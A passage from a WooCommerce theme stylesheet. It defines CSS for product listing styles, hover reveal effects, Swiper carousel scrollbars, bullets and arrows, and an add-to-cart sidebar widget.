.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, 5px -5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, 5px -5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, -5px 5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, -5px 5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, 5px 5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, 5px 5px 5px 0 #ccc; }


/*----*****---- << Product Listing Type - Cornered >> ----*****----*/
.woocommerce ul.products.product-style-cornered li.product .product-thumb:before, 
.woocommerce ul.products.product-style-cornered li.product .product-thumb:after { content: none; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content { opacity: 1; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content > div.product-element-group-wrapper:last-child:before { content: ""; display: block; padding-top: 50%; }


.woocommerce ul.products.product-style-cornered li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-middle li.product .product-thumb-content
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top li.product .product-thumb-content,

.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom-left li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top-left li.product .product-thumb-content,

.woocommerce ul.products.product-style-cornered.product-thumb-alignment-bottom-right li.product .product-thumb-content,
.woocommerce ul.products.product-style-cornered.product-thumb-alignment-top-right li.product .product-thumb-content { padding-left: 10px; text-align: left; }

.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-vertical"].product-thumb-alignment-middle li.product .product-thumb-content { padding-left: 10px; }
.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product .product-thumb-content { padding-top: 10px; }

.woocommerce ul.products.product-style-cornered[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product.featured .product-thumb-content { padding-top: 35px; padding-bottom: 35px; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items { display: block; text-align: left; width: 75%; }


.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons { z-index: 2; }
.woocommerce ul.products.product-style-cornered:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb .product-buttons-wrapper.product-icons { margin: 5px; position: absolute; right: 0; bottom: 0; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-middle li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom li.product .product-thumb .product-buttons-wrapper.product-icons { left: auto; right: 0; text-align: right; }

.woocommerce ul.products.product-style-cornered[class*="position-top"] li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered[class*="position-bottom"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; top: auto; text-align: right; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered[class*="horizontal-position"] li.product .product-thumb .product-buttons-wrapper.product-icons { width: auto; }

.woocommerce ul.products.product-style-cornered li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-style-cornered[class*="horizontal-position"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: block; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-style-cornered.vertical-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-middle-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons, 

.woocommerce ul.products.product-style-cornered.horizontal-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-style-cornered.vertical-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-middle-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.vertical-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons { left: auto; right: 0; }

.woocommerce ul.products.product-style-cornered.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-style-cornered.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons { text-align: right; }

.woocommerce ul.products.product-style-cornered[class*="position-middle"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; top: auto; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; }


/*----*****---- << Product Listing Type - Title & ElementGroup Highlighter >> ----*****----*/
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-title h5 a { padding: 10px; }
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details > .product-title:first-child { margin-top: -1px; margin-bottom: 15px; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper  { display: block; border-width: 0; float: none; margin: 0 -10px; position: relative; width: auto; }

.woocommerce ul.products.product-style-title-eg-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:first-child { margin-top: -5px; }
.woocommerce ul.products.product-style-title-eg-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:last-child { margin-bottom: -5px; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items { position: absolute; left: 0; top: 50%; width: 100%; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }


.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1),

.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { display: inline-block; vertical-align: middle; width: 100%; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: inherit; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1), 
.woocommerce ul.products.product-style-title-eg-highlighter li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: center; }


.woocommerce ul.products.product-style-title-eg-highlighter li.product:hover .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { opacity: 0; visibility: hidden; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2),
.woocommerce ul.products.product-style-title-eg-highlighter li.product:hover .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper .product-buttons-wrapper { vertical-align: middle; }


/*----*****---- << Product Listing Type - Content Highlighter >> ----*****----*/
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper { display: table; margin: 0; width: 100%; }
.woocommerce ul.products.product-style-content-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:first-child { margin-top: -5px; }
.woocommerce ul.products.product-style-content-highlighter.product-padding-content li.product .product-details > .product-element-group-wrapper:last-child { margin-bottom: -5px; }
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items { display: table-cell; padding: 0 10px; vertical-align: middle; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items .product-title h5 a { padding: 8px 0; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { width: 66.66%; }
.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: center !important; width: 33.33%; }

.woocommerce ul.products.product-style-content-highlighter li.product .product-details .product-element-group-wrapper .product-element-group-items:empty { display: none; }


/*----*****---- << Product Listing Type - Icon Group Over Product Content >> ----*****----*/
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details { overflow: hidden; }
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div.product-buttons-wrapper.product-icons { margin: 0; opacity: 0; position: absolute; left: 0; right: 0; top: 50%; visibility: hidden; z-index: 10; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }
.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div.product-buttons-wrapper.product-icons .wc_inline_buttons { vertical-align: middle; }

.woocommerce ul.products.product-style-igrp-over-pc li.product:hover .product-details > div { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-style-igrp-over-pc li.product:hover .product-details > div.product-buttons-wrapper.product-icons { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-igrp-over-pc li.product .product-details > div { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }


/*----*****---- << Product Listing Type - Element Group Over Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details { overflow: hidden; }
.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details > div.product-element-group-wrapper { margin: 0; opacity: 0; position: absolute; left: 0; right: 0; top: 50%; visibility: hidden;z-index: 10; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }
.woocommerce ul.products.product-style-egrp-over-pc li.product:hover .product-details > div { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-style-egrp-over-pc li.product:hover .product-details > div.product-element-group-wrapper { opacity: 1; visibility: visible; }

.woocommerce ul.products.product-style-egrp-over-pc li.product .product-details > div { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }



/*----*****---- << Product Listing Type - Element Group Overlap Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-wrapper:before { bottom: 0; content: ''; left: 0; margin: auto; position: absolute; right: 0;
top: 0; z-index: 10 !important; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-wrapper:before { background-color: inherit; -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,.3); box-shadow: 0 0 10px 1px rgba(0,0,0,.3); }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-thumb, .woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-details { z-index: 10; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-details .product-element-group-wrapper { opacity: 0; /*position: absolute; left: 0; right: 0; top: 100%;*/ visibility: hidden; z-index: 1; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; display: none; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product .product-details .product-element-group-wrapper .product-element-group-items { margin: 5px 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-style-egrp-overlap-pc li.product:hover .product-details .product-element-group-wrapper { display: block; opacity: 1; visibility: visible; }


/*----*****---- << Product Listing Type - Element Group Reveal Product Content >> ----*****----*/
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content { position: relative; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper { display: block; margin: 0; opacity: 0; position: absolute; left: 0; right: 0; visibility: hidden; width: auto; z-index: 999; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper { margin-left: 15px; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { margin-right: 15px; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper .product-element-group-items:only-child { padding: 0; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-button,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-button { vertical-align: middle; }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items { margin: 5px 0; padding: 0; text-align: inherit; width: 100%; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; } 


.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons { position: static; }

.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical.product-style-egrp-reveal-pc li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; }


.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product .product-details .product-element-group-wrapper { top: 50%; }

.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product:hover .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { top: 100%; }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product .product-thumb-content .product-element-group-wrapper { bottom: 50%; }
.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product:hover .product-thumb-content .product-element-group-wrapper { bottom: 100%; }


.woocommerce ul.products.product-style-egrp-reveal-pc:not([class*="thumb-alignment-bottom"]) li.product:hover .product-thumb-content .product-element-group-wrapper { -webkit-transform: translateY(-5px); transform: translateY(-5px); }

.woocommerce ul.products.product-style-egrp-reveal-pc.product-thumb-alignment-bottom li.product:hover .product-thumb-content .product-element-group-wrapper { -webkit-transform: translateY(5px); transform: translateY(5px); }

.woocommerce ul.products.product-style-background.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-bordered.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-shadow.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { -webkit-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-style-egrp-reveal-pc li.product:hover .product-details .product-element-group-wrapper { opacity: 1; visibility: visible; }


/*----*****---- << Carousel >> ----*****----*/
.dt-sc-products-carousel-container { clear: both; display: block; float: left; overflow: hidden; width: 100%; }
.dt-sc-products-carousel-container ul.products li .dt-col { padding: 0 1px; width: 100%; }

div[class*="product"] .swiper-container.swiper-container-horizontal .swiper-wrapper { cursor:e-resize; }
div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper { cursor:s-resize; }

div[class*="thumb-container"] .swiper-wrapper .swiper-slide { cursor: pointer; -webkit-transform-style: preserve-3d; }
div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after { content: ""; box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.45) inset; opacity: 0; position: absolute; bottom: 0; left: 0; right: 0; top: 0; visibility: hidden; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
div[class*="thumb-container"] .swiper-wrapper .swiper-slide.swiper-slide-active:after { opacity: 1; visibility: visible; }

div[class*="thumb-container"].swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide img { height: 100%; width: 100%; -webkit-object-fit: cover; -moz-object-fit: cover; -ms-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -moz-object-position: center; -ms-object-position: center; -o-object-position: center; object-position: center; }


div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide { overflow: hidden; }
div[class*="product"] .swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide > img { /* height: 100%; */ position: absolute; left: 50%; top: 50%; /* -webkit-object-fit: cover; object-fit: cover; */ -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); }

div[class*="product"] .swiper-container { float: left; overflow: hidden; position: relative; width: 100%; }

div[class*="thumb-container"].swiper-container.swiper-container-vertical .swiper-wrapper { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;   -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }


/* Carousel ScrollBar */
div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"] { /* background-color: rgba(0,0,0,0.08); */ float: left; height: 8px; position: absolute; width: 100%; border-radius: 10px; 
background-image: linear-gradient(to right, rgba(0, 0, 0,0) 0%, rgba(0,0,0,0.08) 17%, rgba(0,0,0,0.08) 83%, rgba(0, 0, 0, 0) 100%); 	
}

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"] { height: 100%; margin: 0; right: 0; top: 0; width: 8px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0,0) 0%, rgba(0,0,0,0.08) 17%, rgba(0,0,0,0.08) 83%, rgba(0, 0, 0, 0) 100%); 
}

div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"]:before, 
div[class*="product"] .swiper-container div[class*="pagination-holder"] > div[class*="scrollbar"]:after { content: ""; height: 100%; position: absolute; left: 0; top: 0; width: 100%; 
background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 17%, rgba(0, 0, 0, 0.1) 83%, rgba(0, 0, 0, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=1 );
} 

div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="pagination-holder"] > div[class*="scrollbar"]:before { top: -1px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="pagination-holder"] > div[class*="scrollbar"]:after { bottom: -1px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:before { left: -1px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:after { right: -1px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:before, 
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="pagination-holder"] > div[class*="scrollbar"]:after { height: 100%; width: 1px; 
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 17%, rgba(0, 0, 0, 0.1) 83%, rgba(0, 0, 0, 0) 100%);	
}

div[class*="product"] .swiper-container div[class$="scrollbar"] .swiper-scrollbar-drag { background-color: #666; border-radius: inherit; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselscrollbar="true"] { padding-bottom: 30px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="scrollbar"] { bottom: 0; }
div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="scrollbar"] { bottom: 0; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] { padding-right: 30px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="scrollbar"] { right: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="scrollbar"] { right: 0; }


/* Carousel Bullets */
div[class*="product"] .swiper-container div[class*="bullet-pagination"] { float: left; font-size: 0; line-height: 0; position: absolute; text-align: center; width: 100%; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet { background: none; height: 16px; margin: 0; position: relative; width: 16px; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet:before { background-color: #000; content: ""; height: auto; margin: auto; position: absolute; bottom: 2px; left: 2px; right: 2px; top: 2px; width: auto; -webkit-border-radius: inherit; border-radius: inherit; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
div[class*="product"] .swiper-container div[class*="bullet-pagination"] .swiper-pagination-bullet-active:before { background-color: #666; }


div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] { margin: 0; position: absolute; top: 50%; right: 32px; width: 16px; z-index: 10; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] .swiper-pagination-bullet { display: block; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"] { padding-bottom: 30px; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="bullet-pagination"] { bottom: 0; }

div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] { padding-bottom: 60px; }
div[class*="product"] .swiper-container.swiper-container-horizontal[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="bullet-pagination"] { bottom: 25px; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] { padding-right: 30px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="bullet-pagination"] { right: 0; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] { padding-right: 60px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="bullet-pagination"] { right: 25px; }


/* Carousel Arrows */
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"] { font-size: 0; height: 80px; line-height: 80px; opacity: 0; position: absolute; top: 50%; text-align: center; visibility: hidden; width: 40px; z-index: 2; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }


div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"] { background-color: rgba(0,0,0,0.15); color: #fff; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"]:hover { background-color: rgba(0, 0, 0,0.35); }


div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin-left: -40px; left: 0; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-right: -40px; right: 0; }


div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class*="arrow"] { opacity: 1; visibility: visible; }
div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin-left: 0; }
div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-right: 0; }

div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"]:before { display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 24px; line-height: inherit; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:before { content: "\edc6"; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before { content: "\edbe"; }


div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class*="arrow"] { height: 40px; line-height: 40px; left: 50%; width: 80px; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class*="arrow"]:before { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin: -40px 0 0; top: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin: 0 0 -40px; bottom: 0; top: auto; }

div[class*="product"] .swiper-container.swiper-container-vertical:hover div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin-top: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical:hover div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-bottom: 0; }


div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 { float: left; margin: 25px auto 0; position: relative; text-align: center; width: 100%; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"] { display: inline-block; font-size: 0; height: 50px; line-height: 0; margin: 0; opacity: 1; position: static; visibility: visible; width: 35px; transform: none; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"]:before { font-size: 18px; line-height: 50px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 { height: auto; margin: auto 25px auto 0; width: 50px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 > a[class*="arrow"] { float: left; height: 35px; width: 50px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 > a[class*="arrow"]:before { line-height: 35px; }


div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"],
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-top: -15px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-top: -30px; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"],
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-left: -15px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-left: -30px; }


/*----*****---- << Add-to-Cart - Additional Widgets >> ----*****----*/

/* Add-to-Cart Sidebar Widget */
.dt-sc-shop-cart-widget.activate-sidebar-widget { background-color: #f7f7f7; height: 100%; position: fixed; right: 0; top: 0; width: 350px; z-index: 999992; -webkit-transform: translateX(100%); transform: translateX(100%); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-cart-widget.activate-sidebar-widget:before { content: ""; }

